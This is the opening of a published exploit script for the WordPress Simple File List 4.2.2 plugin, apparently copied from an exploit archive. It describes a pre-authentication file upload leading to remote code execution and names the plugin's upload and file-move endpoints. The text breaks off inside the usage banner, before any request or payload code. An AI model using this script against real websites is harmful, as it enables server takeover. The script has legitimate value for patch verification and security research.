 EDB Verified:
Exploit: / {}
Vulnerable App:
解释
Copy
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Arbitrary File Upload
# Date: 2020-11-01
# Exploit Author: H4rk3nz0 based off exploit by coiffeur
# Original Exploit: https://www.exploit-db.com/exploits/48349
# Vendor Homepage: https://simplefilelist.com/
# Software Link: https://wordpress.org/plugins/simple-file-list/
# Version: Wordpress v5.4 Simple File List v4.2.2
import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
def usage():
    banner = """
NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
AUTHOR: coiffeur
    """
    print(banner)